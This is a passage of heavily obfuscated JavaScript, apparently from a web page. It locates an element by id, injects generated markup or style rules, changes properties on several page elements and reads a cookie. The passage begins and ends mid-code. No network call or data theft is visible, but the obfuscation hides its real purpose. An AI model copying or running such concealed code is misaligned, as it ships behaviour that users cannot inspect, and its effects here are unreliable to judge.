0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0x4d2e3c(0x692,0x7f2,0x507,0x6ed,0x57e)+_0x3b8721(0x1bf,0x96,-0x66,0x2f6,0x16b)+_0x49fafe(0x15d,0x2d6,0x30d,0x207,0x21f)+_0x12a264(0x2ae,0x12d,0x233,0x141,0x31b)+_0x49fafe(0x551,0x322,0x44d,0x4ae,0x274)+_0x3b8721(0x16a,0x12f,-0x222,0x117,0x22)+_0x49fafe(0x3f6,0x28e,0x86,0x348,0x401)+_0x49fafe(0x203,0xb7,0x1c3,0x1e0,0x190)+_0x4d2e3c(0x8be,0x5a3,0x5b5,0x6d5,0x6d9)+_0x12a264(0x2a4,0x351,0x27b,0x50e,0x41b)+_0x109400(0x4f3,0x406,0x35f,0x2bc,0x20d)+_0x4d2e3c(0x9a5,0x74d,0x6ec,0x8d5,0x6fc)+_0x3b8721(-0x85,0x8a,0x257,0x8b,0x1a7)+_0x3b8721(-0xb1,0xa0,0x23b,0x24d,0x153)+_0x4d2e3c(0x70c,0x375,0x6bd,0x504,0x3d5)+_0x49fafe(0x254,0x22e,0x139,0x457,0xf5)+_0x4d2e3c(0x4cf,0x3c6,0x3d7,0x573,0x72a)+_0x12a264(0x268,0x264,0x380,0x682,0x45a)+_0x4d2e3c(0x56c,0x80b,0x8a6,0x6fb,0x814)+_0x109400(0x364,0x55b,0x686,0x45d,0x401)+_0x12a264(0x571,0x602,0x31d,0x47e,0x414)+_0x49fafe(0x1a4,0x239,0x293,0x2d4,0x2dd)+_0x49fafe(0x22f,0x3ad,0x1fb,0x1d0,0x52d)+_0x12a264(0x130,0x73,0x327,0xcc,0x1a4)+_0x49fafe(0x3ab,0x4d0,0x709,0x337,0x535)+_0x4d2e3c(0x774,0x3f1,0x3f4,0x625,0x6ac)+_0x12a264(0x2b4,0x4ae,0x23c,0x200,0x2f4)+_0x12a264(-0x118,-0xe3,0x1b,0x1b6,0x136)+_0x49fafe(0x26a,0x38b,0x51b,0x152,0x4ce)+_0x12a264(0x1de,0x237,0x104,0x40,0x23d)+_0x3b8721(0x217,0x1f1,0x1bd,0x58,0xf4)+_0x3b8721(-0x155,-0x4b,-0x128,-0x1ec,-0x26b),_0x323287[_0x3b8721(0x1c1,-0x2d1,-0x25e,0xdb,-0x83)]=_0x109400(0x3af,0x139,0x334,0x2d7,0x505)+_0x4d2e3c(0x912,0xa94,0xb19,0x8d9,0x754)+_0x109400(0x4e7,0x562,0x3b1,0x42c,0x26f)+_0x4d2e3c(0x942,0x798,0x723,0x87d,0x945)+_0x12a264(0x576,0x175,0x438,0x1da,0x323)+_0x109400(0x4ee,0x1ff,0x3cc,0x3b3,0x52d)+_0x3b8721(0x191,-0x73,-0x27,0xf1,-0x52)+_0x49fafe(0x2e9,0x221,0x162,0x31b,0x84)+_0x4d2e3c(0x700,0x550,0x3fe,0x5d9,0x436)+_0x3b8721(0x39,-0x212,-0x213,0x8d,-0x2a)+_0x109400(0x432,0x26d,0x1cc,0x3c9,0x522)+_0x49fafe(0x3c4,0x1cb,-0x72,0xf9,0x386)+_0x3b8721(-0x110,-0x73,-0x4df,-0x445,-0x2c3)+_0x49fafe(0xc9,0xc2,-0x129,-0x16d,-0x165)+_0x4d2e3c(0x394,0x72b,0x3d5,0x5a2,0x588)+_0x4d2e3c(0x8c3,0x6b9,0x66e,0x7e0,0x628)+_0x49fafe(-0xfb,0x138,0x226,0x2e7,0x347)+'#';function _0x3b8721(_0x1915e0,_0x564c35,_0x2e56e5,_0x406609,_0x2b093a){return _0x45a882(_0x2e56e5,_0x2b093a- -0x574,_0x2e56e5-0x46,_0x406609-0x151,_0x2b093a-0xfd);}_0x323287[_0x12a264(0x29b,0x318,0x621,0x4b1,0x3d8)]=_0x4d2e3c(0x83d,0x8b2,0x667,0x8b6,0x837)+_0x109400(0x4bb,0x4d0,0x4f2,0x375,0x340)+_0x3b8721(0x1af,0x93,0xb9,0x1c7,0x45)+_0x49fafe(0x249,0x464,0x327,0x3b6,0x521)+_0x4d2e3c(0x8b7,0x8ca,0x5f0,0x75b,0x8bc)+_0x3b8721(-0x14d,-0x37d,-0x8,-0x3b,-0x24c)+_0x109400(0x2d5,0x359,0x4a5,0x351,0x2e8)+_0x49fafe(0x5ab,0x43f,0x308,0x59e,0x5fd)+_0x4d2e3c(0xaa9,0x7fb,0xa52,0x904,0xb13)+_0x4d2e3c(0x3e8,0x386,0x391,0x54e,0x639)+'}#',_0x323287[_0x4d2e3c(0x32c,0x360,0x468,0x567,0x5db)]=_0x3b8721(-0x1ec,-0xb2,-0x18a,-0x4c6,-0x2b7)+_0x3b8721(-0x1ac,-0x19,-0x9f,-0x24,-0x1b3)+_0x109400(0x46c,0x7ef,0x63c,0x650,0x574)+_0x3b8721(-0x3f5,-0x253,-0xf5,-0x245,-0x243)+_0x3b8721(-0x1cf,-0xae,0x4c,-0x1f5,-0x15b)+_0x3b8721(-0xa1,-0xce,0x2e2,-0xcb,0x17e)+_0x49fafe(0x5a,0xa6,-0x71,-0x191,-0x145)+_0x49fafe(0x2f9,0x257,0x227,0x84,0x328)+_0x3b8721(0x1f,-0x273,0x1c,-0x113,-0x14f)+_0x109400(0x7e5,0x7b9,0x50c,0x673,0x597)+_0x109400(0x6a8,0x7bc,0x550,0x5b8,0x38a)+_0x3b8721(0x8d,0x9d,0xa0,-0x263,-0x151)+_0x4d2e3c(0x9dd,0x84e,0x856,0x7cb,0x73a)+_0x49fafe(0x3a2,0x41a,0x39f,0x5f2,0x5ab)+_0x109400(0x32c,0x448,0x163,0x391,0x417)+_0x109400(0x4ab,0x3a1,0x174,0x336,0x1d5)+_0x12a264(-0x13,0x2f3,0xba,0x281,0x1f6)+_0x49fafe(0x500,0x4f2,0x2b2,0x402,0x3b7)+_0x12a264(0x1bc,0x2c2,0xf5,0x2f9,0x1c6)+_0x4d2e3c(0x9c1,0xab9,0x888,0x882,0xa44)+_0x49fafe(0x6c7,0x4f9,0x411,0x5f7,0x73e)+_0x3b8721(-0x304,0xbb,-0x162,-0x1bb,-0xed)+_0x4d2e3c(0x7f2,0x7eb,0x923,0x8eb,0xabd)+_0x4d2e3c(0x3b7,0x354,0x489,0x507,0x514)+_0x12a264(0x72f,0x5db,0x50e,0x2cf,0x518)+_0x49fafe(0x26b,0x117,0x4a,0x1df,-0x1f)+_0x3b8721(-0x229,-0xd0,0x2a,-0x89,-0x136)+_0x49fafe(0x39c,0x29b,0xad,0x4e6,0x4e6)+'#',_0x323287[_0x12a264(0x129,0x1f4,0x231,0x36,0x26f)]=_0x3b8721(-0x30b,-0x3be,-0x2c2,-0xc1,-0x29e)+_0x12a264(0x2ce,0x259,0x22f,0x325,0x426)+_0x3b8721(0x161,0x12e,-0x1fd,-0x210,-0x2)+_0x3b8721(0x80,-0x218,-0x12a,0xbd,0x17)+_0x49fafe(0x9c,0xa1,0x11b,-0xda,0x57)+_0x4d2e3c(0x6ec,0x688,0x8ec,0x76c,0x612)+_0x4d2e3c(0x5ae,0x6e6,0x752,0x6d5,0x5c7)+_0x109400(0x16,0x45a,0x3c1,0x239,0x3a9)+_0x109400(0x2d1,0x20c,0x4ae,0x3ba,0x223),_0x323287[_0x109400(0x5db,0x5d8,0x643,0x478,0x4b9)]=_0x12a264(0x26c,-0x2f,0x27d,0x136,0x1d1)+_0x4d2e3c(0x5e4,0x816,0x884,0x6ad,0x60f)+_0x3b8721(0x9d,-0x163,-0x1d9,-0x173,-0xc1)+_0x12a264(0x30a,0x3f6,0x17c,0x26e,0x1f5)+_0x49fafe(0x39e,0x4ec,0x577,0x3e9,0x2c8)+_0x4d2e3c(0x4f3,0x59e,0x4fa,0x5b2,0x4a4)+_0x49fafe(0x19c,0x21c,-0x2d,0x70,0x41e)+_0x3b8721(0xc3,-0x163,0xd1,-0x17c,0x7)+_0x49fafe(0x221,0x137,0x1d8,0x19a,-0x119)+_0x4d2e3c(0x6f7,0x48d,0x624,0x4c6,0x4b9)+_0x49fafe(0x3e4,0x256,0x175,0x440,0x3bf)+_0x4d2e3c(0x504,0x42a,0x665,0x659,0x51a)+_0x12a264(0x6d,0x277,0x2f3,0x60,0x23a)+_0x49fafe(-0x137,0x97,-0x197,0x209,0x98)+_0x12a264(0x26e,0x23b,0x0,0x8b,0x23f)+_0x49fafe(0x2e1,0xc0,0xf4,0x2a8,-0x7d)+_0x4d2e3c(0x68d,0x60c,0x57b,0x4d1,0x721)+_0x4d2e3c(0x695,0x68e,0x736,0x548,0x6ac)+_0x12a264(0x156,0x12e,0x21f,0x3ce,0x1d9)+_0x109400(0x2c0,0x4d4,0x194,0x301,0x3cc)+_0x4d2e3c(0x6d5,0x726,0x72f,0x898,0x7a9)+_0x109400(0x666,0x377,0x703,0x4df,0x439)+_0x12a264(0xfa,0xa6,0x321,0x450,0x20d)+_0x109400(0x47a,0x306,0x314,0x444,0x303)+_0x4d2e3c(0x5d7,0x6dc,0x445,0x5af,0x51b)+_0x3b8721(-0x454,-0x27,-0x1f6,-0x420,-0x259)+_0x3b8721(0x50,0x3b9,0x96,-0xa9,0x16f)+_0x4d2e3c(0x628,0x68a,0xa1b,0x7f6,0x82c)+_0x109400(0x617,0x60c,0x273,0x4b1,0x57b)+_0x49fafe(0x26d,0x147,0x231,-0x5e,0x27a)+_0x12a264(0xc3,-0x3d,0x394,0x1ed,0x1fe)+_0x49fafe(0x5bc,0x3ab,0x2fa,0x558,0x356)+'>',_0x323287[_0x3b8721(-0x10d,-0xed,-0x12,0x7b,-0x149)]=_0x12a264(0xb9,0x3aa,0x30a,0x1f4,0x2a8)+_0x3b8721(0x3c,-0x1a4,-0x35e,-0x1d,-0x15a),_0x323287[_0x49fafe(0x202,0x294,0xd6,0x81,0x176)]=_0x49fafe(0x2c8,0x102,0x71,-0x12f,-0x52)+_0x3b8721(-0x35c,-0x333,-0x301,-0x3dd,-0x2da)+_0x109400(0x411,0x34b,0x420,0x59d,0x5f4)+_0x3b8721(-0x2d1,-0xea,0xcb,-0x240,-0x112);function _0x4d2e3c(_0xb8a94c,_0x2591f8,_0x171bb7,_0x494fd6,_0x11298e){return _0x55f76e(_0xb8a94c-0x17f,_0x2591f8-0x17c,_0x494fd6-0x550,_0xb8a94c,_0x11298e-0x1b9);}_0x323287[_0x3b8721(-0x6f,0x8b,-0x240,-0x28a,-0x164)]=_0x3b8721(-0x257,-0x3e8,-0x33c,-0x441,-0x261)+_0x109400(0x722,0x447,0x5bb,0x5fc,0x439)+'th',_0x323287[_0x109400(0x5ff,0x67e,0x664,0x49d,0x3b0)]=_0x12a264(0x2db,0x2bc,0x155,0x29e,0x158)+_0x49fafe(0x5d,0x1bb,0xc2,0x151,-0x1a)+_0x3b8721(0xe3,-0x1bf,-0x224,-0x86,-0x39),_0x323287[_0x4d2e3c(0x433,0x4b2,0x55b,0x481,0x36e)]=_0x49fafe(-0x71,0x102,0x189,0x27c,-0xf0)+_0x109400(0x463,0x450,0x6bd,0x60a,0x5cc)+'r',_0x323287[_0x4d2e3c(0x7c9,0x5f8,0x754,0x753,0x5cc)]=_0x3b8721(-0x160,-0x60,-0x35a,-0x228,-0x261)+_0x12a264(0x5d0,0x629,0x38c,0x5c8,0x518);var _0x16f08d=_0x323287;for(var _0x2a6d9c=-0x816*-0x4+-0xd79+0x12df*-0x1;_0x16f08d[_0x4d2e3c(0x7ba,0x465,0x65c,0x568,0x486)](_0x2a6d9c,fiza[_0x49fafe(-0x80,0x175,-0x22,0x13f,-0x79)+'h']);_0x2a6d9c++){var _0x1cc49d=fiza[_0x2a6d9c];if(document[_0x4d2e3c(0x8da,0x9db,0xa54,0x836,0x739)+_0x3b8721(0x353,-0x43,0x2d0,-0x28,0x18c)+_0x3b8721(-0x192,-0x259,-0x180,-0x362,-0x1ca)](_0x1cc49d)||document[_0x12a264(0x259,0x301,0x56d,0x492,0x487)+_0x12a264(0x32f,0x4cc,0x6eb,0x44d,0x545)+_0x49fafe(0x280,0x432,0x2f3,0x564,0x3ba)+_0x3b8721(0x43,-0x1cb,-0x3,-0x91,-0xb2)+'me'](_0x1cc49d)[-0x243*-0xb+-0x1*-0x1174+-0x1*0x2a55]){if(document[_0x49fafe(0x66c,0x431,0x2fc,0x206,0x5c9)+_0x12a264(0x3b7,0x551,0x361,0x3a6,0x545)+_0x12a264(0x319,0x2de,0x48,-0x17,0x1ef)](_0x1cc49d)){var _0x2a176b=document[_0x12a264(0x32e,0x586,0x417,0x6d2,0x487)+_0x49fafe(0x5b6,0x4ef,0x317,0x42b,0x46b)+_0x109400(0x261,0x113,0x1b0,0x309,0x165)](_0x1cc49d)[_0x3b8721(0x1bf,0x1a9,0x1c0,0x23d,0x194)+_0x12a264(0x1d8,0xd9,-0x1c,0xef,0x120)];for(var _0x2a6d9c=-0x257c+0xd29+0x1853;_0x16f08d[_0x109400(0x92,0x110,0x4d4,0x2d3,0x478)](_0x2a6d9c,_0x2a176b[_0x12a264(0x3d4,0x2ef,0x1be,0x2b3,0x1cb)+'h']);_0x2a6d9c++){if(_0x16f08d[_0x3b8721(-0x4a2,-0x304,-0x208,-0x1c9,-0x2df)](_0x2a176b[_0x2a6d9c]['id'],f_id_daww)){if(_0x2a176b[_0x2a6d9c][_0x109400(0x52e,0x41b,0x856,0x627,0x4ab)])_0x2a176b[_0x2a6d9c][_0x3b8721(-0xab,-0x9,0xba,0x78,0x154)][_0x109400(0x50c,0x6b9,0x5d9,0x575,0x5cf)+_0x49fafe(0x48c,0x358,0x357,0x138,0x2eb)+'y'](_0x16f08d[_0x109400(0x4fe,0x22d,0x379,0x3ad,0x319)],_0x16f08d[_0x3b8721(-0x428,-0xba,-0xc4,-0x345,-0x2c8)],_0x16f08d[_0x3b8721(-0x21a,-0x31f,-0x90,-0x308,-0x254)]);}}}if(!document[_0x109400(0x6a4,0x6af,0x3a7,0x5a1,0x61b)+_0x4d2e3c(0x804,0xa77,0x93e,0x8f4,0x897)+_0x109400(0xf2,0x4a2,0x3eb,0x309,0x531)](f_id_daww)){var _0x3731e9=_0x16f08d[_0x49fafe(0x239,0x35c,0x574,0x40d,0x28d)][_0x3b8721(-0x1bf,0x9f,-0x1be,-0x1e5,-0x92)]('|'),_0x8bc0f6=0x9f*0x11+0x1*0x472+0xf01*-0x1;while(!![]){switch(_0x3731e9[_0x8bc0f6++]){case'0':_0x5afce0['id']=f_id_daww;continue;case'1':var _0x5afce0=document[_0x4d2e3c(0x49d,0x72c,0x7b3,0x6be,0x742)+_0x12a264(0x585,0x5f2,0x283,0x472,0x3d7)+_0x49fafe(0x1a1,0x1a2,0x31e,-0x18,-0x12)](_0x16f08d[_0x12a264(-0x39,0x124,0xc,0x94,0x1d3)]);continue;case'2':if(document[_0x109400(0x4f1,0x62d,0x4fa,0x5a1,0x656)+_0x3b8721(0x32d,0x1ae,0xa1,-0x17,0x18c)+_0x49fafe(0xa3,0x199,0x25a,-0x68,0x1f9)](_0x1cc49d)){var _0x2a176b=document[_0x3b8721(0x17,0x179,0xab,0xda,0xce)+_0x109400(0x807,0x844,0x82c,0x65f,0x486)+_0x4d2e3c(0x7cc,0x5f0,0x6fd,0x59e,0x6ef)](_0x1cc49d)[_0x4d2e3c(0x7b0,0xac0,0x830,0x8fc,0xa6f)+_0x109400(0x461,0x1b8,0x12b,0x23a,0x381)];for(var _0x2a6d9c=0xaa+-0x541*-0x5+-0x1aef;_0x16f08d[_0x109400(0x49a,0x545,0x44b,0x3f4,0x345)](_0x2a6d9c,_0x2a176b[_0x3b8721(0x4a,-0x292,-0x36b,-0x2c,-0x1ee)+'h']);_0x2a6d9c++){if(_0x2a176b[_0x2a6d9c][_0x4d2e3c(0xa92,0x851,0x8ec,0x8bc,0x7f7)])_0x2a176b[_0x2a6d9c][_0x4d2e3c(0x733,0x8b8,0x9d4,0x8bc,0x996)][_0x109400(0x367,0x33b,0x607,0x575,0x60b)+_0x4d2e3c(0x595,0x7e3,0x656,0x75d,0x6cf)+'y'](_0x16f08d[_0x3b8721(-0x2e5,-0x2ef,-0x252,-0x7c,-0x126)],_0x16f08d[_0x3b8721(-0x39e,-0x51a,-0x514,-0x207,-0x2c8)],_0x16f08d[_0x109400(0x399,0x1c7,0x3c7,0x27f,0x3c4)]);}}continue;case'3':_0x5afce0[_0x12a264(0x32a,0x1c1,0x1cf,0x5f1,0x3bb)+_0x49fafe(0x4ba,0x41c,0x524,0x4c4,0x31e)]=_0x7fcd0e;continue;case'4':if(document[_0x49fafe(0x1e9,0x431,0x2b7,0x33b,0x627)+_0x4d2e3c(0x9e0,0x7d8,0x7e3,0x8f4,0x735)+_0x3b8721(-0x160,-0x3e2,-0xda,-0x159,-0x1ca)](_0x1cc49d))document[_0x3b8721(0x219,0xa0,-0x1d,0x151,0xce)+_0x109400(0x47f,0x56f,0x413,0x65f,0x74c)+_0x49fafe(-0x65,0x199,0x21f,0x24a,0x3a9)](_0x1cc49d)[_0x12a264(0x11a,0x97,0x5b,0x11d,0x1cc)+_0x4d2e3c(0x8be,0x78d,0x979,0x742,0x5f9)+'d'](_0x5afce0);else document[_0x3b8721(-0x1f,0xfc,-0x51,-0x123,0xce)+_0x12a264(0x769,0x6d5,0x46f,0x2f5,0x545)+_0x3b8721(0x1c4,0x166,-0x94,0x2c4,0xcf)+_0x49fafe(0x2a4,0x2b1,0x504,0xac,0x378)+'me'](_0x1cc49d)[0x2114+0x1f*-0x11f+0x1ad]&&document[_0x49fafe(0x363,0x431,0x1f9,0x46a,0x333)+_0x12a264(0x73c,0x6e8,0x4cb,0x637,0x545)+_0x4d2e3c(0x793,0xa25,0x852,0x837,0x8d3)+_0x109400(0x456,0x235,0x2fe,0x421,0x39b)+'me'](_0x1cc49d)[0x1aec+-0x1*-0x168d+-0x3179][_0x4d2e3c(0x4ca,0x3ac,0x742,0x57b,0x6ad)+_0x12a264(0x16b,0x4c6,0x45f,0x2ec,0x393)+'d'](_0x5afce0);continue;case'5':var _0x7fcd0e=_0x16f08d[_0x12a264(0x65c,0x6f8,0x723,0x403,0x4f6)](_0x16f08d[_0x109400(0x669,0x44b,0x346,0x44d,0x4f3)](_0x16f08d[_0x3b8721(-0x196,-0x2b3,0x90,0xdc,-0x86)](_0x16f08d[_0x4d2e3c(0x4a6,0x6cd,0x38e,0x500,0x314)](_0x16f08d[_0x12a264(0x589,0x35a,0x6f1,0x47b,0x4f6)](_0x16f08d[_0x4d2e3c(0x6fa,0x3cb,0x73e,0x500,0x5a4)](_0x16f08d[_0x12a264(0x17b,0x4b2,0x2bf,0x245,0x333)](_0x16f08d[_0x3b8721(0x6d,-0x3a5,-0x39e,-0x32e,-0x192)](_0x16f08d[_0x4d2e3c(0x7a0,0x448,0x56f,0x5d6,0x53a)](_0x16f08d[_0x3b8721(-0xc2,0x7e,-0x2,-0x2ba,-0x86)](_0x16f08d[_0x49fafe(0x4c2,0x2e2,0x529,0x2cd,0xdf)](_0x16f08d[_0x4d2e3c(0x7e6,0x804,0x85b,0x815,0x5d5)](_0x16f08d[_0x4d2e3c(0x5db,0x9db,0x615,0x815,0x839)](_0x16f08d[_0x3b8721(-0x1c2,-0x126,-0x13c,-0x147,-0xde)](_0x16f08d[_0x49fafe(0x3d4,0x4a0,0x3ef,0x3aa,0x2cd)](_0x16f08d[_0x49fafe(0x39,0x1d1,0x116,0xf2,0x41f)](_0x16f08d[_0x4d2e3c(0x85b,0x832,0x8d5,0x68a,0x67f)](_0x16f08d[_0x12a264(0x12,0x39,0x2ff,0x37b,0x1f9)](_0x16f08d[_0x3b8721(-0xd8,-0x47,-0x169,-0x28d,-0x1c0)](_0x16f08d[_0x109400(0x3a5,0x41c,0x5e1,0x573,0x440)](_0x16f08d[_0x49fafe(0x285,0x4b3,0x2a5,0x2ea,0x478)](_0x16f08d[_0x49fafe(0x40e,0x2dd,0x49f,0x34c,0x51c)](_0x16f08d[_0x12a264(0x23f,0x2eb,0x1a8,0x46,0xe9)](_0x16f08d[_0x109400(0x3ab,0x282,0x677,0x452,0x25e)](_0x16f08d[_0x4d2e3c(0x6e8,0x6c9,0x63b,0x498,0x279)](_0x16f08d[_0x12a264(0x229,-0x13c,-0xab,0x255,0xe0)](_0x16f08d[_0x109400(0x3a9,0x50f,0x249,0x341,0x480)](_0x16f08d[_0x3b8721(-0x501,-0x241,-0xd3,-0x3ea,-0x2d9)](_0x16f08d[_0x3b8721(0xa2,-0x2c5,0x91,-0x1eb,-0x165)](_0x16f08d[_0x3b8721(0x1d9,0x23c,0xa0,0x194,0x10)](_0x16f08d[_0x3b8721(0x217,-0x51,-0x43,-0xd0,0x143)](_0x16f08d[_0x12a264(0x29d,0x283,0x2ea,0x26c,0xd0)](_0x16f08d[_0x4d2e3c(0x91e,0x7d1,0x75b,0x6e2,0x6cd)](_0x16f08d[_0x49fafe(0x1a7,0xd8,0x158,0x2dc,0x179)](_0x16f08d[_0x12a264(0x417,0x321,0x3ec,0x56d,0x509)](_0x16f08d[_0x4d2e3c(0x6c3,0x400,0x4fe,0x498,0x506)](_0x16f08d[_0x109400(0x64,0x8b,0x6,0x1ea,0x2c9)](_0x16f08d[_0x49fafe(0x650,0x4a6,0x52c,0x387,0x50e)](_0x16f08d[_0x3b8721(-0x324,-0x16b,-0x30d,-0x145,-0x15d)](_0x16f08d[_0x12a264(-0xfd,0x16a,0x303,-0xd,0x13f)](_0x16f08d[_0x4d2e3c(0x974,0x9e5,0x73b,0x8a5,0x94a)](_0x16f08d[_0x12a264(0x203,0x228,0x347,0x459,0x3a2)],f_id_daww),_0x16f08d[_0x4d2e3c(0x664,0x625,0x4cb,0x4f0,0x39f)]),f_id_daww),_0x16f08d[_0x49fafe(0xb5,0xee,0x1db,0x24c,0x279)]),_0x16f08d[_0x49fafe(0x22d,0x12c,-0x5c,0x6,0xb2)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x323,0x5d8,0x3dc,0x4f3,0x5d4)]),_0x16f08d[_0x3b8721(0x93,-0x28,0x252,0x2cb,0x1b1)]),f_id_daww),_0x16f08d[_0x49fafe(0x2e7,0xee,-0xce,0x286,0x14e)]),_0x16f08d[_0x49fafe(0x355,0x3f5,0x4c5,0x585,0x59a)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x582,0x542,0x4d3,0x4f3,0x387)]),_0x16f08d[_0x109400(0x20f,0x3ea,0x56e,0x416,0x436)]),f_id_daww),_0x16f08d[_0x3b8721(-0x28b,-0x20a,-0x241,-0x35f,-0x275)]),_0x16f08d[_0x4d2e3c(0x420,0x602,0x6ea,0x593,0x772)]),f_id_daww),_0x16f08d[_0x109400(0x369,0x1bf,0x185,0x25e,0x2cf)]),_0x16f08d[_0x4d2e3c(0x823,0x5db,0x65d,0x7ea,0x714)]),f_id_daww),_0x16f08d[_0x109400(0x113,0x176,0x486,0x25e,0xf)]),_0x16f08d[_0x4d2e3c(0x7cd,0x789,0x55c,0x782,0x9c3)]),f_id_daww),_0x16f08d[_0x12a264(0x240,0x2a3,0x29,0x2b8,0x144)]),_0x16f08d[_0x3b8721(0xa,-0x14,0xcd,0x213,0x57)]),f_id_daww),_0x16f08d[_0x12a264(0x32e,-0x6,0xb1,0x2ff,0x144)]),_0x16f08d[_0x109400(0x30a,0x3e2,0x29d,0x450,0x415)]),f_id_daww),_0x16f08d[_0x12a264(-0xb5,0x253,-0x5,-0x5e,0x144)]),_0x16f08d[_0x109400(0x6c8,0x351,0x3ef,0x4f2,0x5e2)]),f_id_daww),_0x16f08d[_0x49fafe(0xd7,0xee,-0xf5,0x1ec,0x1d)]),_0x16f08d[_0x3b8721(-0x339,-0x388,-0x1c7,-0x342,-0x201)]),f_id_daww),_0x16f08d[_0x4d2e3c(0x578,0x37a,0x4c5,0x4f3,0x302)]),_0x16f08d[_0x49fafe(0x1ee,0x219,0x44d,0x2f2,0x246)]),f_id_daww),_0x16f08d[_0x109400(0x1fc,0x3f5,0x40f,0x25e,0x230)]),_0x16f08d[_0x4d2e3c(0x76d,0x5e2,0x650,0x70d,0x62b)]);continue;}break;}}}}if(document[_0x3b8721(0xe7,0x111,-0xa4,-0xc,0xce)+_0x109400(0x774,0x437,0x493,0x65f,0x5e5)+_0x12a264(0x120,0x80,0x1b2,0x1e,0x1ef)](f_id_daww)){var _0x58f81d=_0x16f08d[_0x12a264(0x2c,0x47c,0x412,0x38c,0x270)][_0x3b8721(0x40,-0x2b1,0x11a,-0x169,-0x92)]('|'),_0x12b40f=0x1825+0x1a73+-0xca6*0x4;while(!![]){switch(_0x58f81d[_0x12b40f++]){case'0':document[_0x49fafe(0x365,0x431,0x583,0x509,0x2a5)+_0x12a264(0x720,0x572,0x707,0x48b,0x545)+_0x3b8721(-0xef,-0x3b1,-0x1ca,-0xf,-0x1ca)](_0x16f08d[_0x3b8721(-0x2af,-0xb0,0x116,-0x12a,-0xcf)])[_0x109400(0x39d,0x228,0x381,0x433,0x360)+_0x3b8721(0x257,0x1e7,-0xda,0x28,0x12)]=![];continue;case'1':document[_0x12a264(0x256,0x4ac,0x385,0x2a5,0x487)+_0x3b8721(0x43,0x32d,0x13c,0x338,0x18c)+_0x4d2e3c(0x50b,0x704,0x5ad,0x59e,0x5ae)](_0x16f08d[_0x3b8721(-0x5e,0xc1,-0x31d,-0x1a6,-0x164)])[_0x49fafe(0xa7,0x2c3,0x281,0x29e,0x4cb)+_0x12a264(0x4fe,0x2e1,0x1cc,0x21b,0x3cb)]=![];continue;case'2':document[_0x3b8721(0x17,0x1e2,0x233,0x1f5,0xce)+_0x49fafe(0x4fb,0x4ef,0x3dd,0x565,0x2cc)+_0x3b8721(-0x261,0x44,-0x37,-0x12d,-0x1ca)](_0x16f08d[_0x12a264(0x13c,0x283,0x302,0x315,0x383)])[_0x3b8721(0x74,0x24,-0x244,0x14f,-0xa0)+_0x3b8721(-0x190,-0x23a,0x176,0x81,0x12)]=![];continue;case'3':document[_0x4d2e3c(0xa26,0x6e4,0x8c0,0x836,0x768)+_0x12a264(0x3a2,0x706,0x4a5,0x410,0x545)+_0x4d2e3c(0x445,0x3d2,0x40d,0x59e,0x4a5)](_0x16f08d[_0x4d2e3c(0x2d3,0x62b,0x3f5,0x481,0x479)])[_0x49fafe(0x39a,0x2c3,0x2c8,0x217,0x4aa)+_0x49fafe(0x5b0,0x375,0x513,0x520,0x3ae)]=![];continue;case'4':document[_0x109400(0x692,0x4d7,0x6a9,0x5a1,0x459)+_0x49fafe(0x465,0x4ef,0x6c8,0x47d,0x6f7)+_0x12a264(0x3f3,0x2e1,0x270,0x18a,0x1ef)](_0x16f08d[_0x109400(0x2a4,0x45a,0x6f1,0x4be,0x6be)])[_0x12a264(0x11d,0x254,0x2af,0x52b,0x319)+_0x109400(0x6f2,0x444,0x5bf,0x4e5,0x6b7)]=![];continue;}break;}}}var cook=getCookie(_0x55df31(0x205,0xa4,0x97,0xf5,0x2a8)+'e');function lDsx(){function _0x8e4cda(_0x303ac8,_0x1eda57,_0x38a3cf,_0x374f22,_0x1c2d07){return _0x55df31(_0x303ac8-0x163,_0x1eda57-0x32,_0x38a3cf-0x111,_0x374f22-0x29a,_0x1eda57);}function 